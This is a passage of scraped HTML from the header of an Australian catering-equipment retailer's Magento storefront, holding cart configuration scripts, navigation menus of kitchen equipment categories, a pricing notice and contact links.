        window.checkout = {"shoppingCartUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mattysequipment.com.au\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.mattysequipment.com.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdS9nb2xkc3RlaW4tc2IyNHJiLXNzLXN0YW5k\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mattysequipment.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1769368878}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


 </li>     
                </ul>
            </div>
        </div>
    </div>



    <div class="header content dextop-logo-row">



        <!--     <a class="logo" href="https://www.mattysequipment.com.au/" title="Mattys Catering Equipment & Commercial Kitchen Supplies">
        <img src="https://www.mattysequipment.com.au/media/logo/stores/1/matty-logo.png"
             alt="Mattys Catering Equipment & Commercial Kitchen Supplies"
             width="170"             height="43"        />
    </a>
 -->



        <div class="nav-toggle-mob">

            <div class="togglePanelMob">

                <div class="Toggle-Menu">

                    <div class="Toggle-Menu-Icon Togal-btn" onclick="myFunction(this)">

                        <div class="bar1"></div>

                        <div class="bar2"></div>

                        <div class="bar3"></div>

                    </div>

                </div>

            </div>



        </div>



        

                        
       
        <div class="mobile_menu"><div class="container-fluid navigation-section"  style="display: none;">
    <div class="menu-wrapper">
       <div class="menu-all-pages-container">
          <ul class="menu">
             <!--  <li class="home"><a href="http://dev.atlanticequipment.com.au/"><i class="fa fa-home" aria-hidden="true"></i></a></li> -->
             <!-- <li class="menu-item menu-item-has-children menu-parent-item " href="javascript:void();"> -->
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle"> 
                   <a href="https://www.mattysequipment.com.au/cateringequipment/"> 
                     <span class="menu-item">
                         <span>Catering Equipment</span>
                     </span> 
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/char-grills/"> Char Grills </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/chicken-rotisseries/"> Chicken Rotisseries </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/combi-ovens/"> Combi Ovens </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/commercial-dishwasher/"> Commercial Dishwasher </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/convection-ovens/"> Convection Ovens </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/cooking/cook-tops/">  Cook Tops </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/cooking/deep-fryers/"> Deep Fryers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/deck-ovens/"> Deck Ovens </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/food-processors/"> Food Processors </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/griddles-and-hot-plates/"> Griddles and Hot Plates </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/pizza-ovens/"> Pizza Ovens </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/meat-slicers/"> Meat Slicers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/planetary-mixers/"> Planetary Mixers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/spiral-mixers/"> Spiral Mixers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/wok-burners/"> Wok Burners  </a></li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle1">
                   <a href="https://www.mattysequipment.com.au/new/bench-top/"> 
                     <span class="menu-item">
                         <span>Benchtop</span>
                     </span> 
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle1" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bain-marie/">  Bain Marie</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bench-top-fryers/">  Bench Top Fryers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bench-top-pasta-cookers/">  Bench Top Pasta Cookers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/blenders/">  Blenders </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/coffee-grinders/">  Coffee Grinders </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/bench-top/coffee-machines/">   Coffee Machines </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/commercial-microwaves/"> Commercial Microwaves </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/crepe-makers/">   Crepe Makers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/drink-dispensers/">  Drink Dispensers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/pie-warmers/">  Pie Warmers    </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/rice-cookers/"> Rice Cookers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/salamanders-and-toasters/"> Toasters & Salamanders </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/grills-sandwich-presses/"> Sandwich Presses</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/slush-machines/"> Slush Machines  </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/sous-vide/"> Sous Vides</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/vacuum-packs-and-sealers/"> Vacuum Packs </a> </li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle2">
                   <a href="https://www.mattysequipment.com.au/display-refrigeration/"> 
                     <span class="menu-item">
                         <span>Display And Refrigeration</span>
                     </span>
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle2" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/cake-display-fridges/">  Cake Display Fridges</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-chest-freezers/"> Commercial Chest Freezers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-freezers/">  Commercial Freezers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-fridges/">  Commercial Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/cool-rooms-freezer-rooms/"> Cool Rooms/Freezer Rooms </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/display-refrigeration/deli-displays/">   Deli Displays</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/ice-machines/"> Ice Machines </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-freezers/">   Under Bench Freezers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-fridges/">  Under Bench Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/preparation-fridges/">  Preparation Fridges   </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/salad-bar-display-fridges/"> Salad Bar Display Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/bar-fridges/"> Bar Fridges</a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/blast-chiller-freezers/"> Blast Chillers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/gelato-displays/"> Gelato Display  </a></li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" data-attr="sublist-dropdown-toggle3">
                     <a href="https://www.mattysequipment.com.au/stainless-steel/">
                         <span class="menu-item">
                             <span>Stainless Steel</span>
                         </span>
                     </a>
                 </div>
                 <div class="nav-sublist-dropdown sublist-dropdown-toggle2" style="list-style: none; ">
                     <ul>             
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/benches/benches/">Benches</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/sinks/">Sinks</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/shelves/" rel="nofollow">Shelves</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/cabinets-and-trolleys/" rel="nofollow">Cabinets &amp; Trolleys</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/range-hoods/" rel="nofollow">Modular Hoods</a></li>
                        <li><a href="https://www.mattysequipment.com.au/custom-hoods/" rel="nofollow">Custom Hoods</a></li>
 
                     </ul>
                  </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/brands/"> 
                         <span class="menu-item">
                             <span>Shop by Brand</span>
                         </span>
                     </a>
                 </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/used/"> 
                         <span class="menu-item">
                             <span>USED EQUIPMENT</span>
                         </span>
                     </a>
                 </div>
             </li>
             <li class="menu-item menu-parent-item">
                <div  class="subcat" >
                    <a href="https://www.mattysequipment.com.au/sale/">
                        <span class="menu-item">
                            <span>Sale Items</span>
                        </span>
                    </a>
                </div>
            </li>
            <li class="menu-item menu-parent-item">
                <div  class="subcat" >
                    <a href="https://www.mattysequipment.com.au/design-and-projects/">
                        <span class="menu-item">
                            <span>Design & Projects</span>
                        </span>
                    </a>
                </div>
            </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/finances/">
                         <span class="menu-item">
                             <span>Finance</span>
                         </span>
                     </a>
                 </div>
             </li>
            
          </ul>
       </div>
    </div>
 </div>
        </div>



        
        <!-- <div class="phone">

            <i style="float:left;" class="fa fa-phone" aria-hidden="true"></i>

            <a href="tel:1300628897">1300 628 897</a>

            <br>
            <p style="width: 100%; float: left; font-size: 0.5em; padding-left:57px; margin-top:-17px; margin-bottom: -33px;">

                Contact us from 9 am to 5 pm

            </p>

        </div> -->

    </div>

    <!-- <div class="content menubar">

        <div class="topbm">

            <div class="col-lg-10"></div>

            <div class="col-lg-2"> </div>

        </div>

    </div> -->



</header>


<!--Custom header homepage  -------------------------------------------------------  dev-->


<div class="custom-header-homepage custom-header">

    <div class="preheader-christmas">
Due to recent price increases, some of our brands may reflect 2024 pricing. 
We’re working to update pricing immediately and appreciate your patience as we make these adjustments.<br>
If you have any questions, feel free to call our office at 1300 628 897.
Thank you for your understanding!<br>
<span class="close-pre-header">X</span>
</div>
<style>
 .preheader-christmas {
    background: #c32847;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    padding: 10px 30px;
    display:none;
}

.close-pre-header{
position: absolute;
  right: 0px;
    top: 0px;
  background: #3d3d3d;
  padding: 2px 9px;
  cursor: pointer;
}
</style>
    <div class="header_main">
        <div class="container">
            <div class="row custom-header-row">          
                <!-- Logo -->
                <div class="logo_col">
                    <div class="logo_container">
                        <div class="logo-matty"><a href="https://www.mattysequipment.com.au/">    <a class="logo" href="https://www.mattysequipment.com.au/" title="Mattys Catering Equipment & Commercial Kitchen Supplies">
        <img src="https://www.mattysequipment.com.au/media/logo/stores/1/matty-logo.png"
             alt="Mattys Catering Equipment & Commercial Kitchen Supplies"
             width="170"             height="43"        />
    </a>
</a>
                        </div>
                    </div>
                </div> 
              
                <div class="custom_right_header">
                    <div class="header_Col">
                        <div class="nav-toggle-mob">
                            <div class="togglePanelMob">
                                <div class="Toggle-Menu">
                                    <div class="Toggle-Menu-Icon Togal-btn" onclick="myFunction(this)">
                                        <div class="bar1"></div>
                                        <div class="bar2"></div>
                                        <div class="bar3"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="mobile_menu"><div class="container-fluid navigation-section"  style="display: none;">
    <div class="menu-wrapper">
       <div class="menu-all-pages-container">
          <ul class="menu">
             <!--  <li class="home"><a href="http://dev.atlanticequipment.com.au/"><i class="fa fa-home" aria-hidden="true"></i></a></li> -->
             <!-- <li class="menu-item menu-item-has-children menu-parent-item " href="javascript:void();"> -->
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle"> 
                   <a href="https://www.mattysequipment.com.au/cateringequipment/"> 
                     <span class="menu-item">
                         <span>Catering Equipment</span>
                     </span> 
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/char-grills/"> Char Grills </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/chicken-rotisseries/"> Chicken Rotisseries </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/combi-ovens/"> Combi Ovens </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/commercial-dishwasher/"> Commercial Dishwasher </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/convection-ovens/"> Convection Ovens </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/cooking/cook-tops/">  Cook Tops </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/cooking/deep-fryers/"> Deep Fryers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/deck-ovens/"> Deck Ovens </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/food-processors/"> Food Processors </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/griddles-and-hot-plates/"> Griddles and Hot Plates </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/pizza-ovens/"> Pizza Ovens </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/meat-slicers/"> Meat Slicers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/planetary-mixers/"> Planetary Mixers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/preparation/spiral-mixers/"> Spiral Mixers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/cooking/wok-burners/"> Wok Burners  </a></li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle1">
                   <a href="https://www.mattysequipment.com.au/new/bench-top/"> 
                     <span class="menu-item">
                         <span>Benchtop</span>
                     </span> 
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle1" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bain-marie/">  Bain Marie</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bench-top-fryers/">  Bench Top Fryers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/bench-top-pasta-cookers/">  Bench Top Pasta Cookers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/blenders/">  Blenders </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/coffee-grinders/">  Coffee Grinders </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/new/bench-top/coffee-machines/">   Coffee Machines </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/commercial-microwaves/"> Commercial Microwaves </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/crepe-makers/">   Crepe Makers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/drink-dispensers/">  Drink Dispensers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/pie-warmers/">  Pie Warmers    </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/rice-cookers/"> Rice Cookers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/salamanders-and-toasters/"> Toasters & Salamanders </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/grills-sandwich-presses/"> Sandwich Presses</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/slush-machines/"> Slush Machines  </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/sous-vide/"> Sous Vides</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/new/bench-top/vacuum-packs-and-sealers/"> Vacuum Packs </a> </li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-item-has-children menu-parent-item">
                <div  class="subcat" data-attr="sublist-dropdown-toggle2">
                   <a href="https://www.mattysequipment.com.au/display-refrigeration/"> 
                     <span class="menu-item">
                         <span>Display And Refrigeration</span>
                     </span>
                   </a>
                   <span class="menu-dropico">
                       <i class="fa fa-angle-down  mobArrow"></i>
                   </span>
                </div>
                <div class="nav-sublist-dropdown sublist-dropdown-toggle2" style="list-style: none; ">
                   <ul>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/cake-display-fridges/">  Cake Display Fridges</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-chest-freezers/"> Commercial Chest Freezers </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-freezers/">  Commercial Freezers </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/commercial-fridges/">  Commercial Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/cool-rooms-freezer-rooms/"> Cool Rooms/Freezer Rooms </a> </li>
                      <li><a href="https://www.mattysequipment.com.au/display-refrigeration/deli-displays/">   Deli Displays</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/ice-machines/"> Ice Machines </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-freezers/">   Under Bench Freezers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-fridges/">  Under Bench Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/preparation-fridges/">  Preparation Fridges   </a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/salad-bar-display-fridges/"> Salad Bar Display Fridges </a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/bar-fridges/"> Bar Fridges</a></li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/blast-chiller-freezers/"> Blast Chillers</a> </li>
                      <li> <a href="https://www.mattysequipment.com.au/display-refrigeration/gelato-displays/"> Gelato Display  </a></li>
                   </ul>
                </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" data-attr="sublist-dropdown-toggle3">
                     <a href="https://www.mattysequipment.com.au/stainless-steel/">
                         <span class="menu-item">
                             <span>Stainless Steel</span>
                         </span>
                     </a>
                 </div>
                 <div class="nav-sublist-dropdown sublist-dropdown-toggle2" style="list-style: none; ">
                     <ul>             
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/benches/benches/">Benches</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/sinks/">Sinks</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/shelves/" rel="nofollow">Shelves</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/cabinets-and-trolleys/" rel="nofollow">Cabinets &amp; Trolleys</a></li>
                        <li><a href="https://www.mattysequipment.com.au/stainless-steel/range-hoods/" rel="nofollow">Modular Hoods</a></li>
                        <li><a href="https://www.mattysequipment.com.au/custom-hoods/" rel="nofollow">Custom Hoods</a></li>
 
                     </ul>
                  </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/brands/"> 
                         <span class="menu-item">
                             <span>Shop by Brand</span>
                         </span>
                     </a>
                 </div>
             </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/used/"> 
                         <span class="menu-item">
                             <span>USED EQUIPMENT</span>
                         </span>
                     </a>
                 </div>
             </li>
             <li class="menu-item menu-parent-item">
                <div  class="subcat" >
                    <a href="https://www.mattysequipment.com.au/sale/">
                        <span class="menu-item">
                            <span>Sale Items</span>
                        </span>
                    </a>
                </div>
            </li>
            <li class="menu-item menu-parent-item">
                <div  class="subcat" >
                    <a href="https://www.mattysequipment.com.au/design-and-projects/">
                        <span class="menu-item">
                            <span>Design & Projects</span>
                        </span>
                    </a>
                </div>
            </li>
             <li class="menu-item menu-parent-item">
                 <div  class="subcat" >
                     <a href="https://www.mattysequipment.com.au/finances/">
                         <span class="menu-item">
                             <span>Finance</span>
                         </span>
                     </a>
                 </div>
             </li>
            
          </ul>
       </div>
    </div>
 </div></div>

                        <div class="header_search">
                                                            <script type="text/x-magento-init">
        {
            "*": {
                "algoliaAutocomplete": {}
            }
        }
    </script>
    <div id="algoliaAutocomplete" class="block block-search algolia-search-block algolia-search-input"></div>

                        </div>

                    </div>

                    <div class="upper_header_right">
                        <div class="logo_col logo-mob">
                            <div class="logo_container">
                                <div class="logo-matty"><a>    <a class="logo" href="https://www.mattysequipment.com.au/" title="Mattys Catering Equipment & Commercial Kitchen Supplies">
        <img src="https://www.mattysequipment.com.au/media/logo/stores/1/matty-logo.png"
             alt="Mattys Catering Equipment & Commercial Kitchen Supplies"
             width="170"             height="43"        />
    </a>
</a>
                                </div>
                            </div>
                        </div> 
                        <ul>     
                            <li>
                            <div class="need_assistance_box">
                                <a href="#" class="dropdown-toggle" id="menu-help">
                                <img src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/help-ico.svg" alt="" width="20" height="20" />
                                <label>Help <i class="fa fa-chevron-down"></i></label>
                                </a>
                                <ul class="dropdown-menu">
                                    <li>
                                        <a href="mailto:info@mattysequipment.com.au" target="_blank">
                                        <i class="fa fa-envelope" aria-hidden="true"></i>
                                        Email Us
                                        </a>
                                    </li>
                                    <li>
                                        <a href="tel:1300628897">
                                        <i class="fa fa-phone" aria-hidden="true"></i>
                                        1300-628-897
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/contacts">
                                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                                        Locate us
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/warranty">
                                        <i class="fa fa-certificate" aria-hidden="true"></i>
                                        Warranty
                                        </a>
                                    </li>
                                    </ul>
                                </div>
                            </li>  
                                                        <li><a href="https://www.mattysequipment.com.au/customer/account" class="head-account"><img width="20" height="20" alt="myaccount" src="https://www.mattysequipment.com.au/pub/media/ghrixmattys/account-icon.svg"><span>Account</span></a></li>                          
                                                        <li>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.mattysequipment.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="icon"></span>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko i18n: '' --><!-- /ko --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: '' --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') --> 0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.mattysequipment.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.mattysequipment.com.au\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.mattysequipment.com.au\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cubWF0dHlzZXF1aXBtZW50LmNvbS5hdS9nb2xkc3RlaW4tc2IyNHJiLXNzLXN0YW5k\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.mattysequipment.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1769368878}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</li>

                            <li class="nav-item switch-box-li" style="display:none;">
                                <div class="switch-box" >    
                                                    <p class="exclgst">Price Excl. GST</p>
                                                    <p class="inclgst">Price Inc. GST</p>     
                                                    <label class="switch">
                                                        <input type="checkbox" aria-label="switch" />
                                                        <span class="slider round"></span>
                                                    </label>                           
                                                </div>    
                            </li>
                           
                        </ul>

                    </div>
                </div>

            </div>

        </div>

    </div>

    <div class="content menubar">
        <div class="container upper_box">
            <div class="row">

                <div class="col-lg-12">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
